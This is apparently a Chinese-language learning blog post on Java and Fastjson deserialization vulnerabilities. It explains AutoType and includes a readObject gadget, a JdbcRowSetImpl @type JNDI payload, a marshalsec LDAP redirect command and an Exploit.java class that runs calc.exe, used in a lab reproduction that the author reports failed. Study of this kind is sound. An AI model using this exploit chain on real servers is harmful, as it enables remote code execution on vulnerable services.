@TOC

Fastjson序列化与反序列化 常规反序列化 Fastjson的序列化与反序列化与常规的java反序列化不同,我们先来看一下正常的java反序列化,使用下面一段代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 package com.armandhe.javabase;import java.io.*;public class Unserialize { public static void main (String[] args) { File file = new File ("Unserilize.txt" ); try { UnserializeTest unserializeTest = new UnserializeTest (); unserializeTest.name = "armandhe" ; FileOutputStream fileOutputStream = new FileOutputStream (file); ObjectOutputStream outputStream = new ObjectOutputStream (fileOutputStream); outputStream.writeObject(unserializeTest); outputStream.close(); FileInputStream fileInputStream = new FileInputStream (file); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); try { UnserializeTest o = (UnserializeTest) objectInputStream.readObject(); System.out.println(o.name); } catch (ClassNotFoundException e) { e.printStackTrace(); } } catch (IOException e) { e.printStackTrace(); } } } class UnserializeTest implements Serializable { public String name; private void readObject (ObjectInputStream in) throws IOException,ClassNotFoundException{ in.defaultReadObject(); System.out.println("执行了readObject函数!!" ); Runtime.getRuntime().exec("calc.exe" ); } }

反序列化的单词被我拼错了,尴尬,懒得改了

我们知道在java中要实现序列化的类的的实例,其类必须实现Serializable或者Externalizable接口,Serializable接口是一个空接口,其只是作为一个标志,而Externalizable这是对Serializable接口的再一次封装,如下图:

Serializable接口

Externalizable接口

1 2 执行了readObject函数!! armandhe

并生成一个Userilize.txt文件和弹出计算机,如下图:



或者在windows中使用010editor打开它:

Fastjson序列化与反序列化 Fastjson可以将JSONObject或者javaBean序列化为JSON字符串。关于javaBean的只是可以参考廖雪峰的网站:javaBean是什么

Fastjson在对javaBean进行序列化的时候会调用它的所有get或者is方法,反序列化的时候会调用所有的set方法,我们可以看下面的代码,如果这个set方法中含有一些危险的调用链,我们则可以利用这个反序列化过程来执行我们自己的命令:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 package com.armandhe.javabase;public class FastjsonUnserilizeTest { private String name; private int age; public String getName () { System.out.println("调用了getname方法!" ); return name; } public void setName (String name) { System.out.println("调用了setname方法!" ); this .name = name; } public int getAge () { System.out.println("调用了getage方法!" ); return age; } public void setAge (int age) { System.out.println("调用了setage方法!" ); this .age = age; } }

然后是序列化与反序列化代码,FastjsonUnserilizeMain.java:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package com.armandhe.javabase;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONObject;import com.alibaba.fastjson.serializer.SerializerFeature;public class FastjsonUnserilizeMain { public static void main (String[] args) { System.out.println("新建对象:" ); FastjsonUnserilizeTest fastjsonUnserilizeTest = new FastjsonUnserilizeTest (); fastjsonUnserilizeTest.setName("armband" ); fastjsonUnserilizeTest.setAge(24 ); System.out.println("\n序列化:" ); String s = JSON.toJSONString(fastjsonUnserilizeTest, SerializerFeature.WriteClassName); System.out.println(s); String jsonString = "{\"age\":25,\"name\":\"armbandnewpy\"}" ; System.out.println("\n反序列化:" ); FastjsonUnserilizeTest fastjsonUnserilizeTest1 = JSON.parseObject(s, FastjsonUnserilizeTest.class); System.out.println(fastjsonUnserilizeTest1); String name = fastjsonUnserilizeTest1.getName(); System.out.println(name); } }

执行后控制控制台打印:

Fastjson发序列化漏洞原理 我们注意到在进行序列化操作的时候JSON.toJSONString方法有一个参数SerializerFeature.WriteClassName,这个参数就是在序列化是包含类名,也就是这个参数导致了Fastjson的反序列化漏洞,这个参数实现的功能在Fastjson中被称作AutoType,即自动类型。如果不添加这个参数我们的javaBean序列化后应该是这样的:

1 2 String s= "{\"age\":25,\"name\":\"armbandnewpy\"}" ; JSONObject jsonObject = JSON.parseObject(s);

这时候我们是不能控制到底要反序列化为什么类型的对象的,只能开发者在代码中指定好,如这样:

1 { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "rmi://localhost:1099/POC" , "autoCommit" : true }

这儿autoCommit好像必须设置为true,为啥我忘记了,昨天看的,待会儿去找找!!

一次失败的复现 我们利用现有的靶场环境:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONObject;import com.alibaba.fastjson.parser.Feature;import spark.Spark;import spark.servlet.SparkApplication;public class IndexFilter implements SparkApplication { public IndexFilter () { } public void init () { Spark.get("/" , (req, res) -> { return "Hello World" ; }); Spark.post("/" , (request, response) -> { String data = request.body(); JSONObject obj = JSON.parseObject(data, new Feature []{Feature.SupportNonPublicField}); JSONObject ret = new JSONObject (); ret.put("success" , 200 ); ret.put("data" , "Hello " + obj.get("name" ) + ", Your age is " + obj.get("age" )); response.status(200 ); response.type("application/json" ); return ret.toJSONString(); }); } public static void main (String[] args) { IndexFilter i = new IndexFilter (); i.init(); } }



可以看到,如果请求的方法为get则返回hello word ,如果为post则对传上来的数据进行反序列化操作,并输出 你的年纪与姓名这里面有一个new Feature[]{Feature.SupportNonPublicField}); JSONObject ret = new JSONObject(); ret.put("success", 200); 参数是为了让被private修饰的值也能被反序列化。

1 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1/#Exploit" 6666

当靶机访问该服务器的时候,会被重定向到本机的80端口上访问Exploit.class文件,Exploit.java文件中的内容为:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import java.io.BufferedReader;import java.io.InputStream;import java.io.InputStreamReader;public class Exploit { public Exploit () throws Exception { Process p = Runtime.getRuntime().exec(new String []{"cmd" ,"/c" ,"calc.exe" }); InputStream is = p.getInputStream(); BufferedReader reader = new BufferedReader (new InputStreamReader (is)); String line; while ((line = reader.readLine()) != null ) { System.out.println(line); } p.waitFor(); is.close(); reader.close(); p.destroy(); } public static void main (String[] args) throws Exception { } }

执行了打开计算机的命令,但我的操作并没有打开计算机,据说是应为jdk版本的原因。详情见:Fastjson反序列化漏洞利用 fastjson反序列化漏洞复现 Fastjson反序列化漏洞利用